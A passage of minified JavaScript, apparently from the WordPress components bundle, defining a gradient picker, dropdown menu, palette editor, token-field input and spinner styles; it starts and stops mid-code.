FP=al((function(e,t){const{isBordered:n,isSeparated:r,size:o,...i}=function(e){const{className:t,isBordered:n=!1,isRounded:r=!0,isSeparated:o=!1,role:i="list",...s}=sl(e,"ItemGroup");return{isBordered:n,className:il()(n&&kP,o&&jP,r&&NP,t),role:i,isSeparated:o,...s}}(e),{size:s}=zP(),a={spacedAround:!n&&!r,size:o||s};return(0,_t.jsx)(DP.Provider,{value:a,children:(0,_t.jsx)(_l,{...i,ref:t})})}),"ItemGroup");function BP(e){return Math.max(0,Math.min(100,e))}function VP(e,t,n){const r=e.slice();return r[t]=n,r}function $P(e,t,n){if(function(e,t,n,r=0){const o=e[t].position,i=Math.min(o,n),s=Math.max(o,n);return e.some((({position:e},o)=>o!==t&&(Math.abs(e-n)<r||i<e&&e<s)))}(e,t,n))return e;return VP(e,t,{...e[t],position:n})}function HP(e,t,n){return VP(e,t,{...e[t],color:n})}function WP(e,t){if(!t)return;const{x:n,width:r}=t.getBoundingClientRect(),o=e-n;return Math.round(BP(100*o/r))}function UP({isOpen:e,position:t,color:n,...r}){const o=`components-custom-gradient-picker__control-point-button-description-${(0,l.useInstanceId)(UP)}`;return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(Jx,{"aria-label":(0,a.sprintf)((0,a.__)("Gradient control point at position %1$s%% with color code %2$s."),t,n),"aria-describedby":o,"aria-haspopup":"true","aria-expanded":e,__next40pxDefaultSize:!0,className:s("components-custom-gradient-picker__control-point-button",{"is-active":e}),...r}),(0,_t.jsx)(Sl,{id:o,children:(0,a.__)("Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.")})]})}function GP({isRenderedInSidebar:e,className:t,...n}){const r=(0,c.useMemo)((()=>({placement:"bottom",offset:8,resize:!1})),[]),o=s("components-custom-gradient-picker__control-point-dropdown",t);return(0,_t.jsx)(Ck,{isRenderedInSidebar:e,popoverProps:r,className:o,...n})}function KP({disableRemove:e,disableAlpha:t,gradientPickerDomRef:n,ignoreMarkerPosition:r,value:o,onChange:i,onStartControlPointChange:s,onStopControlPointChange:l,__experimentalIsRenderedInSidebar:u}){const d=(0,c.useRef)(),p=e=>{if(void 0===d.current||null===n.current)return;const t=WP(e.clientX,n.current),{initialPosition:r,index:s,significantMoveHappened:a}=d.current;!a&&Math.abs(r-t)>=5&&(d.current.significantMoveHappened=!0),i($P(o,s,t))},f=()=>{window&&window.removeEventListener&&d.current&&d.current.listenersActivated&&(window.removeEventListener("mousemove",p),window.removeEventListener("mouseup",f),l(),d.current.listenersActivated=!1)},h=(0,c.useRef)();return h.current=f,(0,c.useEffect)((()=>()=>{h.current?.()}),[]),(0,_t.jsx)(_t.Fragment,{children:o.map(((n,c)=>{const h=n?.position;return r!==h&&(0,_t.jsx)(GP,{isRenderedInSidebar:u,onClose:l,renderToggle:({isOpen:e,onToggle:t})=>(0,_t.jsx)(UP,{onClick:()=>{d.current&&d.current.significantMoveHappened||(e?l():s(),t())},onMouseDown:()=>{window&&window.addEventListener&&(d.current={initialPosition:h,index:c,significantMoveHappened:!1,listenersActivated:!0},s(),window.addEventListener("mousemove",p),window.addEventListener("mouseup",f))},onKeyDown:e=>{"ArrowLeft"===e.code?(e.stopPropagation(),i($P(o,c,BP(n.position-10)))):"ArrowRight"===e.code&&(e.stopPropagation(),i($P(o,c,BP(n.position+10))))},isOpen:e,position:n.position,color:n.color},c),renderContent:({onClose:r})=>(0,_t.jsxs)(xk,{paddingSize:"none",children:[(0,_t.jsx)(nk,{enableAlpha:!t,color:n.color,onChange:e=>{i(HP(o,c,yv(e).toRgbString()))}}),!e&&o.length>2&&(0,_t.jsx)(fy,{className:"components-custom-gradient-picker__remove-control-point-wrapper",alignment:"center",children:(0,_t.jsx)(Jx,{onClick:()=>{i(function(e,t){return e.filter(((e,n)=>n!==t))}(o,c)),r()},variant:"link",children:(0,a.__)("Remove Control Point")})})]}),style:{left:`${n.position}%`,transform:"translateX( -50% )"}},c)}))})}KP.InsertPoint=function({value:e,onChange:t,onOpenInserter:n,onCloseInserter:r,insertPosition:o,disableAlpha:i,__experimentalIsRenderedInSidebar:s}){const[a,l]=(0,c.useState)(!1);return(0,_t.jsx)(GP,{isRenderedInSidebar:s,className:"components-custom-gradient-picker__inserter",onClose:()=>{r()},renderToggle:({isOpen:e,onToggle:t})=>(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,"aria-expanded":e,"aria-haspopup":"true",onClick:()=>{e?r():(l(!1),n()),t()},className:"components-custom-gradient-picker__insert-point-dropdown",icon:Og}),renderContent:()=>(0,_t.jsx)(xk,{paddingSize:"none",children:(0,_t.jsx)(nk,{enableAlpha:!i,onChange:n=>{a?t(function(e,t,n){const r=e.findIndex((e=>e.position===t));return HP(e,r,n)}(e,o,yv(n).toRgbString())):(t(function(e,t,n){const r=e.findIndex((e=>e.position>t)),o={color:n,position:t},i=e.slice();return i.splice(r-1,0,o),i}(e,o,yv(n).toRgbString())),l(!0))}})}),style:null!==o?{left:`${o}%`,transform:"translateX( -50% )"}:void 0})};const qP=KP,YP=(e,t)=>{switch(t.type){case"MOVE_INSERTER":if("IDLE"===e.id||"MOVING_INSERTER"===e.id)return{id:"MOVING_INSERTER",insertPosition:t.insertPosition};break;case"STOP_INSERTER_MOVE":if("MOVING_INSERTER"===e.id)return{id:"IDLE"};break;case"OPEN_INSERTER":if("MOVING_INSERTER"===e.id)return{id:"INSERTING_CONTROL_POINT",insertPosition:e.insertPosition};break;case"CLOSE_INSERTER":if("INSERTING_CONTROL_POINT"===e.id)return{id:"IDLE"};break;case"START_CONTROL_CHANGE":if("IDLE"===e.id)return{id:"MOVING_CONTROL_POINT"};break;case"STOP_CONTROL_CHANGE":if("MOVING_CONTROL_POINT"===e.id)return{id:"IDLE"}}return e},XP={id:"IDLE"};function ZP({background:e,hasGradient:t,value:n,onChange:r,disableInserter:o=!1,disableAlpha:i=!1,__experimentalIsRenderedInSidebar:a=!1}){const l=(0,c.useRef)(null),[u,d]=(0,c.useReducer)(YP,XP),p=e=>{if(!l.current)return;const t=WP(e.clientX,l.current);n.some((({position:e})=>Math.abs(t-e)<10))?"MOVING_INSERTER"===u.id&&d({type:"STOP_INSERTER_MOVE"}):d({type:"MOVE_INSERTER",insertPosition:t})},f="MOVING_INSERTER"===u.id,h="INSERTING_CONTROL_POINT"===u.id;return(0,_t.jsxs)("div",{className:s("components-custom-gradient-picker__gradient-bar",{"has-gradient":t}),onMouseEnter:p,onMouseMove:p,onMouseLeave:()=>{d({type:"STOP_INSERTER_MOVE"})},children:[(0,_t.jsx)("div",{className:"components-custom-gradient-picker__gradient-bar-background",style:{background:e,opacity:t?1:.4}}),(0,_t.jsxs)("div",{ref:l,className:"components-custom-gradient-picker__markers-container",children:[!o&&(f||h)&&(0,_t.jsx)(qP.InsertPoint,{__experimentalIsRenderedInSidebar:a,disableAlpha:i,insertPosition:u.insertPosition,value:n,onChange:r,onOpenInserter:()=>{d({type:"OPEN_INSERTER"})},onCloseInserter:()=>{d({type:"CLOSE_INSERTER"})}}),(0,_t.jsx)(qP,{__experimentalIsRenderedInSidebar:a,disableAlpha:i,disableRemove:o,gradientPickerDomRef:l,ignoreMarkerPosition:h?u.insertPosition:void 0,value:n,onChange:r,onStartControlPointChange:()=>{d({type:"START_CONTROL_CHANGE"})},onStopControlPointChange:()=>{d({type:"STOP_CONTROL_CHANGE"})}})]})]})}var QP=o(8924);const JP="linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%)",eN={type:"angular",value:"90"},tN=[{value:"linear-gradient",label:(0,a.__)("Linear")},{value:"radial-gradient",label:(0,a.__)("Radial")}],nN={top:0,"top right":45,"right top":45,right:90,"right bottom":135,"bottom right":135,bottom:180,"bottom left":225,"left bottom":225,left:270,"top left":315,"left top":315};function rN({type:e,value:t,length:n}){return`${function({type:e,value:t}){return"literal"===e?t:"hex"===e?`#${t}`:`${e}(${t.join(",")})`}({type:e,value:t})} ${function(e){if(!e)return"";const{value:t,type:n}=e;return`${t}${n}`}(n)}`}function oN({type:e,orientation:t,colorStops:n}){const r=function(e){if(!Array.isArray(e)&&e&&"angular"===e.type)return`${e.value}deg`}(t);return`${e}(${[r,...n.sort(((e,t)=>{const n=e=>void 0===e?.length?.value?0:parseInt(e.length.value);return n(e)-n(t)})).map(rN)].filter(Boolean).join(",")})`}function iN(e){return void 0===e.length||"%"!==e.length.type}function sN(e){switch(e.type){case"hex":return`#${e.value}`;case"literal":return e.value;case"rgb":case"rgba":return`${e.type}(${e.value.join(",")})`;default:return"transparent"}}_v([Sv]);const aN=yl(Eg,{target:"e10bzpgi1"})({name:"1gvx10y",styles:"flex-grow:5"}),lN=yl(Eg,{target:"e10bzpgi0"})({name:"1gvx10y",styles:"flex-grow:5"}),cN=({gradientAST:e,hasGradient:t,onChange:n})=>{var r;const o=null!==(r=e?.orientation?.value)&&void 0!==r?r:180;return(0,_t.jsx)(_y,{onChange:t=>{n(oN({...e,orientation:{type:"angular",value:`${t}`}}))},value:t?o:""})},uN=({gradientAST:e,hasGradient:t,onChange:n})=>{const{type:r}=e;return(0,_t.jsx)(cS,{__nextHasNoMarginBottom:!0,className:"components-custom-gradient-picker__type-picker",label:(0,a.__)("Type"),labelPosition:"top",onChange:t=>{"linear-gradient"===t&&n(oN({...e,orientation:e.orientation?void 0:eN,type:"linear-gradient"})),"radial-gradient"===t&&(()=>{const{orientation:t,...r}=e;n(oN({...r,type:"radial-gradient"}))})()},options:tN,size:"__unstable-large",value:t?r:void 0})};const dN=function({value:e,onChange:t,enableAlpha:n=!0,__experimentalIsRenderedInSidebar:r=!1}){const{gradientAST:o,hasGradient:i}=function(e){let t,n=!!e;const r=null!=e?e:JP;try{t=QP.parse(r)[0]}catch(e){console.warn("wp.components.CustomGradientPicker failed to parse the gradient with error",e),t=QP.parse(JP)[0],n=!1}if(Array.isArray(t.orientation)||"directional"!==t.orientation?.type||(t.orientation={type:"angular",value:nN[t.orientation.value].toString()}),t.colorStops.some(iN)){const{colorStops:e}=t,n=100/(e.length-1);e.forEach(((e,t)=>{e.length={value:""+n*t,type:"%"}}))}return{gradientAST:t,hasGradient:n}}(e),s=function(e){return oN({type:"linear-gradient",orientation:eN,colorStops:e.colorStops})}(o),a=o.colorStops.map((e=>({color:sN(e),position:parseInt(e.length.value)})));return(0,_t.jsxs)(pk,{spacing:4,className:"components-custom-gradient-picker",children:[(0,_t.jsx)(ZP,{__experimentalIsRenderedInSidebar:r,disableAlpha:!n,background:s,hasGradient:i,value:a,onChange:e=>{t(oN(function(e,t){return{...e,colorStops:t.map((({position:e,color:t})=>{const{r:n,g:r,b:o,a:i}=yv(t).toRgb();return{length:{type:"%",value:e?.toString()},type:i<1?"rgba":"rgb",value:i<1?[`${n}`,`${r}`,`${o}`,`${i}`]:[`${n}`,`${r}`,`${o}`]}}))}}(o,e)))}}),(0,_t.jsxs)(kg,{gap:3,className:"components-custom-gradient-picker__ui-line",children:[(0,_t.jsx)(aN,{children:(0,_t.jsx)(uN,{gradientAST:o,hasGradient:i,onChange:t})}),(0,_t.jsx)(lN,{children:"linear-gradient"===o.type&&(0,_t.jsx)(cN,{gradientAST:o,hasGradient:i,onChange:t})})]})]})},pN=e=>e.length>0&&e.every((e=>{return t=e,Array.isArray(t.gradients)&&!("gradient"in t);var t}));function fN({className:e,clearGradient:t,gradients:n,onChange:r,value:o,...i}){const s=(0,c.useMemo)((()=>n.map((({gradient:e,name:n,slug:i},s)=>(0,_t.jsx)(uk.Option,{value:e,isSelected:o===e,tooltipText:n||(0,a.sprintf)((0,a.__)("Gradient code: %s"),e),style:{color:"rgba( 0,0,0,0 )",background:e},onClick:o===e?t:()=>r(e,s),"aria-label":n?(0,a.sprintf)((0,a.__)("Gradient: %s"),n):(0,a.sprintf)((0,a.__)("Gradient code: %s"),e)},i)))),[n,o,r,t]);return(0,_t.jsx)(uk.OptionGroup,{className:e,options:s,...i})}function hN({className:e,clearGradient:t,gradients:n,onChange:r,value:o,headingLevel:i}){const s=(0,l.useInstanceId)(hN);return(0,_t.jsx)(pk,{spacing:3,className:e,children:n.map((({name:e,gradients:n},a)=>{const l=`color-palette-${s}-${a}`;return(0,_t.jsxs)(pk,{spacing:2,children:[(0,_t.jsx)(gk,{level:i,id:l,children:e}),(0,_t.jsx)(fN,{clearGradient:t,gradients:n,onChange:e=>r(e,a),value:o,"aria-labelledby":l})]},a)}))})}function mN(e){const{asButtons:t,loop:n,actions:r,headingLevel:o,"aria-label":i,"aria-labelledby":s,...a}=e,l=pN(e.gradients)?(0,_t.jsx)(hN,{headingLevel:o,...a}):(0,_t.jsx)(fN,{...a}),{metaProps:c,labelProps:u}=dk(t,n,i,s);return(0,_t.jsx)(uk,{...c,...u,actions:r,options:l})}const gN=function({className:e,gradients:t=[],onChange:n,value:r,clearable:o=!0,enableAlpha:i=!0,disableCustomGradients:s=!1,__experimentalIsRenderedInSidebar:l,headingLevel:u=2,...d}){const p=(0,c.useCallback)((()=>n(void 0)),[n]);return(0,_t.jsxs)(pk,{spacing:t.length?4:0,children:[!s&&(0,_t.jsx)(dN,{__experimentalIsRenderedInSidebar:l,enableAlpha:i,value:r,onChange:n}),(t.length>0||o)&&(0,_t.jsx)(mN,{...d,className:e,clearGradient:p,gradients:t,onChange:n,value:r,actions:o&&!s&&(0,_t.jsx)(uk.ButtonAction,{onClick:p,accessibleWhenDisabled:!0,disabled:!r,children:(0,a.__)("Clear")}),headingLevel:u})]})},vN=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M5 5v1.5h14V5H5zm0 7.8h14v-1.5H5v1.5zM5 19h14v-1.5H5V19z"})}),bN=window.wp.dom,xN=()=>{},yN=["menuitem","menuitemradio","menuitemcheckbox"];class wN extends c.Component{constructor(e){super(e),this.onKeyDown=this.onKeyDown.bind(this),this.bindContainer=this.bindContainer.bind(this),this.getFocusableContext=this.getFocusableContext.bind(this),this.getFocusableIndex=this.getFocusableIndex.bind(this)}componentDidMount(){this.container&&this.container.addEventListener("keydown",this.onKeyDown)}componentWillUnmount(){this.container&&this.container.removeEventListener("keydown",this.onKeyDown)}bindContainer(e){const{forwardedRef:t}=this.props;this.container=e,"function"==typeof t?t(e):t&&"current"in t&&(t.current=e)}getFocusableContext(e){if(!this.container)return null;const{onlyBrowserTabstops:t}=this.props,n=(t?bN.focus.tabbable:bN.focus.focusable).find(this.container),r=this.getFocusableIndex(n,e);return r>-1&&e?{index:r,target:e,focusables:n}:null}getFocusableIndex(e,t){return e.indexOf(t)}onKeyDown(e){this.props.onKeyDown&&this.props.onKeyDown(e);const{getFocusableContext:t}=this,{cycle:n=!0,eventToOffset:r,onNavigate:o=xN,stopNavigationEvents:i}=this.props,s=r(e);if(void 0!==s&&i){e.stopImmediatePropagation();const t=e.target?.getAttribute("role");!!t&&yN.includes(t)&&e.preventDefault()}if(!s)return;const a=e.target?.ownerDocument?.activeElement;if(!a)return;const l=t(a);if(!l)return;const{index:c,focusables:u}=l,d=n?function(e,t,n){const r=e+n;return r<0?t+r:r>=t?r-t:r}(c,u.length,s):c+s;d>=0&&d<u.length&&(u[d].focus(),o(d,u[d]),"Tab"===e.code&&e.preventDefault())}render(){const{children:e,stopNavigationEvents:t,eventToOffset:n,onNavigate:r,onKeyDown:o,cycle:i,onlyBrowserTabstops:s,forwardedRef:a,...l}=this.props;return(0,_t.jsx)("div",{ref:this.bindContainer,...l,children:e})}}const _N=(e,t)=>(0,_t.jsx)(wN,{...e,forwardedRef:t});_N.displayName="NavigableContainer";const SN=(0,c.forwardRef)(_N);const CN=(0,c.forwardRef)((function({role:e="menu",orientation:t="vertical",...n},r){return(0,_t.jsx)(SN,{ref:r,stopNavigationEvents:!0,onlyBrowserTabstops:!1,role:e,"aria-orientation":"presentation"===e||"vertical"!==t&&"horizontal"!==t?void 0:t,eventToOffset:e=>{const{code:n}=e;let r=["ArrowDown"],o=["ArrowUp"];return"horizontal"===t&&(r=["ArrowRight"],o=["ArrowLeft"]),"both"===t&&(r=["ArrowRight","ArrowDown"],o=["ArrowLeft","ArrowUp"]),r.includes(n)?1:o.includes(n)?-1:["ArrowDown","ArrowUp","ArrowLeft","ArrowRight"].includes(n)?0:void 0},...n})})),kN=CN;function jN(e={},t={}){const n={...e,...t};return t.className&&e.className&&(n.className=s(t.className,e.className)),n}function EN(e){return"function"==typeof e}const PN=ll((function(e){const{children:t,className:n,controls:r,icon:o=vN,label:i,popoverProps:a,toggleProps:l,menuProps:c,disableOpenOnArrowDown:u=!1,text:d,noIcons:p,open:f,defaultOpen:h,onToggle:m,variant:g}=sl(e,"DropdownMenu");if(!r?.length&&!EN(t))return null;let v;r?.length&&(v=r,Array.isArray(v[0])||(v=[r]));const b=jN({className:"components-dropdown-menu__popover",variant:g},a);return(0,_t.jsx)(W_,{className:n,popoverProps:b,renderToggle:({isOpen:e,onToggle:t})=>{var n;const{as:r=Jx,...a}=null!=l?l:{},c=jN({className:s("components-dropdown-menu__toggle",{"is-opened":e})},a);return(0,_t.jsx)(r,{...c,icon:o,onClick:e=>{t(),c.onClick&&c.onClick(e)},onKeyDown:n=>{(n=>{u||e||"ArrowDown"!==n.code||(n.preventDefault(),t())})(n),c.onKeyDown&&c.onKeyDown(n)},"aria-haspopup":"true","aria-expanded":e,label:i,text:d,showTooltip:null===(n=l?.showTooltip)||void 0===n||n,children:c.children})},renderContent:e=>{const n=jN({"aria-label":i,className:s("components-dropdown-menu__menu",{"no-icons":p})},c);return(0,_t.jsxs)(kN,{...n,role:"menu",children:[EN(t)?t(e):null,v?.flatMap(((t,n)=>t.map(((t,r)=>(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,onClick:n=>{n.stopPropagation(),e.onClose(),t.onClick&&t.onClick()},className:s("components-dropdown-menu__menu-item",{"has-separator":n>0&&0===r,"is-active":t.isActive,"is-icon-only":!t.title}),icon:t.icon,label:t.label,"aria-checked":"menuitemcheckbox"===t.role||"menuitemradio"===t.role?t.isActive:void 0,role:"menuitemcheckbox"===t.role||"menuitemradio"===t.role?t.role:"menuitem",accessibleWhenDisabled:!0,disabled:t.isDisabled,children:t.title},[n,r].join())))))]})},open:f,defaultOpen:h,onToggle:m})}),"DropdownMenu"),NN=PN;const TN=yl(F_,{target:"e1lpqc908"})("&&{flex-shrink:0;width:",Il(6),";height:",Il(6),";}"),IN=yl(qx,{target:"e1lpqc907"})(Qv,"{background:",zl.gray[100],";border-radius:",Fl.radiusXSmall,";",ib,ib,ib,ib,"{height:",Il(8),";}",Kv,Kv,Kv,"{border-color:transparent;box-shadow:none;}}"),RN=yl("div",{target:"e1lpqc906"})("line-height:",Il(8),";margin-left:",Il(2),";margin-right:",Il(2),";white-space:nowrap;overflow:hidden;"),MN=yl(mk,{target:"e1lpqc905"})("text-transform:uppercase;line-height:",Il(6),";font-weight:500;&&&{font-size:11px;margin-bottom:0;}"),AN=yl(_l,{target:"e1lpqc904"})("height:",Il(6),";display:flex;"),DN=yl(_l,{target:"e1lpqc903"})("margin-top:",Il(2),";"),zN=yl(_l,{target:"e1lpqc902"})({name:"u6wnko",styles:"&&&{.components-button.has-icon{min-width:0;padding:0;}}"}),ON=yl(Jx,{target:"e1lpqc901"})("&&{color:",zl.theme.accent,";}"),LN=yl(Jx,{target:"e1lpqc900"})("&&{margin-top:",Il(1),";}");function FN({value:e,onChange:t,label:n}){return(0,_t.jsx)(IN,{size:"compact",label:n,hideLabelFromVision:!0,value:e,onChange:t})}function BN({isGradient:e,element:t,onChange:n,popoverProps:r,onClose:o=()=>{}}){const i=(0,c.useMemo)((()=>({shift:!0,offset:20,resize:!1,placement:"left-start",...r,className:s("components-palette-edit__popover",r?.className)})),[r]);return(0,_t.jsxs)(jw,{...i,onClose:o,children:[!e&&(0,_t.jsx)(nk,{color:t.color,enableAlpha:!0,onChange:e=>{n({...t,color:e})}}),e&&(0,_t.jsx)("div",{className:"components-palette-edit__popover-gradient-picker",children:(0,_t.jsx)(dN,{__experimentalIsRenderedInSidebar:!0,value:t.gradient,onChange:e=>{n({...t,gradient:e})}})})]})}function VN({canOnlyChangeValues:e,element:t,onChange:n,onRemove:r,popoverProps:o,slugPrefix:i,isGradient:s}){const l=s?t.gradient:t.color,[u,d]=(0,c.useState)(!1),[p,f]=(0,c.useState)(null),h=(0,c.useMemo)((()=>({...o,anchor:p})),[p,o]);return(0,_t.jsxs)(LP,{ref:f,size:"small",children:[(0,_t.jsxs)(fy,{justify:"flex-start",children:[(0,_t.jsx)(Jx,{size:"small",onClick:()=>{d(!0)},"aria-label":(0,a.sprintf)((0,a.__)("Edit: %s"),t.name.trim().length?t.name:l),style:{padding:0},children:(0,_t.jsx)(TN,{colorValue:l})}),(0,_t.jsx)(Fg,{children:e?(0,_t.jsx)(RN,{children:t.name.trim().length?t.name:" "}):(0,_t.jsx)(FN,{label:s?(0,a.__)("Gradient name"):(0,a.__)("Color name"),value:t.name,onChange:e=>n({...t,name:e,slug:i+Ty(null!=e?e:"")})})}),!e&&(0,_t.jsx)(Fg,{children:(0,_t.jsx)(LN,{size:"small",icon:Gw,label:(0,a.sprintf)((0,a.__)("Remove color: %s"),t.name.trim().length?t.name:l),onClick:r})})]}),u&&(0,_t.jsx)(BN,{isGradient:s,onChange:n,element:t,popoverProps:h,onClose:()=>d(!1)})]})}function $N({elements:e,onChange:t,canOnlyChangeValues:n,slugPrefix:r,isGradient:o,popoverProps:i,addColorRef:s}){const a=(0,c.useRef)();(0,c.useEffect)((()=>{a.current=e}),[e]);const u=(0,l.useDebounce)((e=>t(function(e){const t={};return e.map((e=>{var n;let r;const{slug:o}=e;return t[o]=(t[o]||0)+1,t[o]>1&&(r=`${o}-${t[o]-1}`),{...e,slug:null!==(n=r)&&void 0!==n?n:o}}))}(e))),100);return(0,_t.jsx)(pk,{spacing:3,children:(0,_t.jsx)(FP,{isRounded:!0,isBordered:!0,isSeparated:!0,children:e.map(((a,l)=>(0,_t.jsx)(VN,{isGradient:o,canOnlyChangeValues:n,element:a,onChange:t=>{u(e.map(((e,n)=>n===l?t:e)))},onRemove:()=>{const n=e.filter(((e,t)=>t!==l));t(n.length?n:void 0),s.current?.focus()},slugPrefix:r,popoverProps:i},l)))})})}const HN=[];const WN=function({gradients:e,colors:t=HN,onChange:n,paletteLabel:r,paletteLabelHeadingLevel:o=2,emptyMessage:i,canOnlyChangeValues:s,canReset:u,slugPrefix:d="",popoverProps:p}){const f=!!e,h=f?e:t,[m,g]=(0,c.useState)(!1),[v,b]=(0,c.useState)(null),x=m&&!!v&&h[v]&&!h[v].slug,y=h.length>0,w=(0,l.useDebounce)(n,100),_=(0,c.useCallback)(((e,t)=>{const n=void 0===t?void 0:h[t];n&&n[f?"gradient":"color"]===e?b(t):g(!0)}),[f,h]),S=(0,c.useRef)(null);return(0,_t.jsxs)(zN,{children:[(0,_t.jsxs)(fy,{children:[(0,_t.jsx)(MN,{level:o,children:r}),(0,_t.jsxs)(AN,{children:[y&&m&&(0,_t.jsx)(ON,{size:"small",onClick:()=>{g(!1),b(null)},children:(0,a.__)("Done")}),!s&&(0,_t.jsx)(Jx,{ref:S,size:"small",isPressed:x,icon:Og,label:f?(0,a.__)("Add gradient"):(0,a.__)("Add color"),onClick:()=>{const{name:r,slug:o}=function(e,t){const n=new RegExp(`^${t}color-([\\d]+)$`),r=e.reduce(((e,t)=>{if("string"==typeof t?.slug){const r=t?.slug.match(n);if(r){const t=parseInt(r[1],10);if(t>=e)return t+1}}return e}),1);return{name:(0,a.sprintf)((0,a.__)("Color %s"),r),slug:`${t}color-${r}`}}(h,d);n(e?[...e,{gradient:JP,name:r,slug:o}]:[...t,{color:"#000",name:r,slug:o}]),g(!0),b(h.length)}}),y&&(!m||!s||u)&&(0,_t.jsx)(NN,{icon:_P,label:f?(0,a.__)("Gradient options"):(0,a.__)("Color options"),toggleProps:{size:"small"},children:({onClose:e})=>(0,_t.jsx)(_t.Fragment,{children:(0,_t.jsxs)(kN,{role:"menu",children:[!m&&(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:()=>{g(!0),e()},className:"components-palette-edit__menu-button",children:(0,a.__)("Show details")}),!s&&(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:()=>{b(null),g(!1),n(),e()},className:"components-palette-edit__menu-button",children:f?(0,a.__)("Remove all gradients"):(0,a.__)("Remove all colors")}),u&&(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,className:"components-palette-edit__menu-button",variant:"tertiary",onClick:()=>{b(null),n(),e()},children:f?(0,a.__)("Reset gradient"):(0,a.__)("Reset colors")})]})})})]})]}),y&&(0,_t.jsxs)(DN,{children:[m&&(0,_t.jsx)($N,{canOnlyChangeValues:s,elements:h,onChange:n,slugPrefix:d,isGradient:f,popoverProps:p,addColorRef:S}),!m&&null!==v&&(0,_t.jsx)(BN,{isGradient:f,onClose:()=>b(null),onChange:e=>{w(h.map(((t,n)=>n===v?e:t)))},element:h[null!=v?v:-1],popoverProps:p}),!m&&(f?(0,_t.jsx)(gN,{gradients:e,onChange:_,clearable:!1,disableCustomGradients:!0}):(0,_t.jsx)(jk,{colors:t,onChange:_,clearable:!1,disableCustomColors:!0}))]}),!y&&i&&(0,_t.jsx)(DN,{children:i})]})},UN=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"})}),GN=({__next40pxDefaultSize:e})=>!e&&Nl("height:28px;padding-left:",Il(1),";padding-right:",Il(1),";",""),KN=yl(kg,{target:"evuatpg0"})("height:38px;padding-left:",Il(2),";padding-right:",Il(2),";",GN,";");const qN=(0,c.forwardRef)((function(e,t){const{value:n,isExpanded:r,instanceId:o,selectedSuggestionIndex:i,className:a,onChange:l,onFocus:u,onBlur:d,...p}=e,[f,h]=(0,c.useState)(!1),m=n?n.length+1:0;return(0,_t.jsx)("input",{ref:t,id:`components-form-token-input-${o}`,type:"text",...p,value:n||"",onChange:e=>{l&&l({value:e.target.value})},onFocus:e=>{h(!0),u?.(e)},onBlur:e=>{h(!1),d?.(e)},size:m,className:s(a,"components-form-token-field__input"),autoComplete:"off",role:"combobox","aria-expanded":r,"aria-autocomplete":"list","aria-owns":r?`components-form-token-suggestions-${o}`:void 0,"aria-activedescendant":f&&-1!==i&&r?`components-form-token-suggestions-${o}-${i}`:void 0,"aria-describedby":`components-form-token-suggestions-howto-${o}`})})),YN=qN,XN=e=>{e.preventDefault()};const ZN=function({selectedIndex:e,scrollIntoView:t,match:n,onHover:r,onSelect:o,suggestions:i=[],displayTransform:c,instanceId:u,__experimentalRenderItem:d}){const p=(0,l.useRefEffect)((n=>(e>-1&&t&&n.children[e]&&n.children[e].scrollIntoView({behavior:"instant",block:"nearest",inline:"nearest"}),()=>{0})),[e,t]),f=e=>()=>{r?.(e)},h=e=>()=>{o?.(e)};return(0,_t.jsxs)("ul",{ref:p,className:"components-form-token-field__suggestions-list",id:`components-form-token-suggestions-${u}`,role:"listbox",children:[i.map(((t,r)=>{const o=(e=>{const t=c(n).toLocaleLowerCase();if(0===t.length)return null;const r=c(e),o=r.toLocaleLowerCase().indexOf(t);return{suggestionBeforeMatch:r.substring(0,o),suggestionMatch:r.substring(o,o+t.length),suggestionAfterMatch:r.substring(o+t.length)}})(t),i=r===e,a="object"==typeof t&&t?.disabled,l="object"==typeof t&&"value"in t?t?.value:c(t),p=s("components-form-token-field__suggestion",{"is-selected":i});let m;return m="function"==typeof d?d({item:t}):o?(0,_t.jsxs)("span",{"aria-label":c(t),children:[o.suggestionBeforeMatch,(0,_t.jsx)("strong",{className:"components-form-token-field__suggestion-match",children:o.suggestionMatch}),o.suggestionAfterMatch]}):c(t),(0,_t.jsx)("li",{id:`components-form-token-suggestions-${u}-${r}`,role:"option",className:p,onMouseDown:XN,onClick:h(t),onMouseEnter:f(t),"aria-selected":r===e,"aria-disabled":a,children:m},l)})),0===i.length&&(0,_t.jsx)("li",{className:"components-form-token-field__suggestion is-empty",children:(0,a.__)("No items found")})]})},QN=(0,l.createHigherOrderComponent)((e=>t=>{const[n,r]=(0,c.useState)(void 0),o=(0,c.useCallback)((e=>r((()=>e?.handleFocusOutside?e.handleFocusOutside.bind(e):void 0))),[]);return(0,_t.jsx)("div",{...(0,l.__experimentalUseFocusOutside)(n),children:(0,_t.jsx)(e,{ref:o,...t})})}),"withFocusOutside");const JN=Tl`
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
 `,eT=yl("svg",{target:"ea4tfvq2"})("width:",Fl.spinnerSize,"px;height:",Fl.spinnerSize,"px;display:inline-block;margin:5px 11px 0;position:relative;color:",zl.theme.accent,";overflow:visible;opacity:1;background-color:transparent;"),tT={name:"9s4963",styles:"fill:transparent;stroke-width:1.5px"},nT=yl("circle",{target:"ea4tfvq1"})(tT,";stroke:",zl.gray[300],";"),rT=yl("path",{target:"ea4tfvq0"})(tT,";stroke:currentColor;stroke-linecap:round;transform-origin:50% 50%;animation:1.4s linear infinite both ",JN,";");const oT=(0,c.forwardRef)((function({className:e,...t},n){return(0,_t.jsxs)(eT,{className:s("components-spinner",e),viewBox:"0 0 100 